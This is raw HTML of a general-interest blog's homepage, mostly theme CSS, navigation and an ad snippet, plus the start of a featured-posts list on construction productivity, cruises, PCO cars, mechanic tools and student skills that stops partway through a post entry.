.jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697f3250e4f9f   " data-unique="jnews_module_31758_0_697f3250e4f9f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/4-ways-to-increase-worker-productivity-in-the-construction-business/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="4 Ways to Increase Worker Productivity In the Construction Business" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/Untitled-4-360x180.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/Untitled-4-360x180.png 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/Untitled-4-750x375.png 750w" data-sizes="auto" data-expand="700" title="4 Ways to Increase Worker Productivity In the Construction Business 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/4-ways-to-increase-worker-productivity-in-the-construction-business/">4 Ways to Increase Worker Productivity In the Construction Business</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-ways-to-increase-worker-productivity-in-the-construction-business/"><i class="fa fa-clock-o"></i> October 20, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/4-ways-to-increase-worker-productivity-in-the-construction-business/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>One of the things that remains constant about our society, even as we move to an unfamiliar world of data,...</p>
						<a href="https://www.crazyspeedtech.com/4-ways-to-increase-worker-productivity-in-the-construction-business/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Choosing The Best Time for a South American Cruise" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/Fotolia_116451236_S-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Choosing The Best Time for a South American Cruise 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/">Choosing The Best Time for a South American Cruise</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-the-best-time-for-a-south-american-cruise/" ><i class="fa fa-clock-o"></i> May 10, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/finding-the-need-for-the-best-pco-cars-for-your-business/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="82" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Finding the Need for The Best PCO Cars for Your Business?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/cats-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/cats-1.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/cats-1-300x206.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/cats-1-145x100.jpg 145w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/cats-1-380x260.jpg 380w" data-sizes="auto" data-expand="700" title="Finding the Need for The Best PCO Cars for Your Business? 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/finding-the-need-for-the-best-pco-cars-for-your-business/">Finding the Need for The Best PCO Cars for Your Business?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/finding-the-need-for-the-best-pco-cars-for-your-business/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="56" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Key Tools are Used by a Mechanic?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-300x141.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1024x480.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-768x360.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1536x720.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-810x380.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1140x534.jpg 1140w" data-sizes="auto" data-expand="700" title="What Key Tools are Used by a Mechanic? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/">What Key Tools are Used by a Mechanic?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/" ><i class="fa fa-clock-o"></i> May 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/4-must-skills-successful-student-usa/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="48" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="4 Must-Have Skills for a Successful Student in the USA" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10.jpeg 1377w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10-300x120.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10-768x306.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10-1024x408.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10-810x323.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-10-1140x455.jpeg 1140w" data-sizes="auto" data-expand="700" title="4 Must-Have Skills for a Successful Student in the USA 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
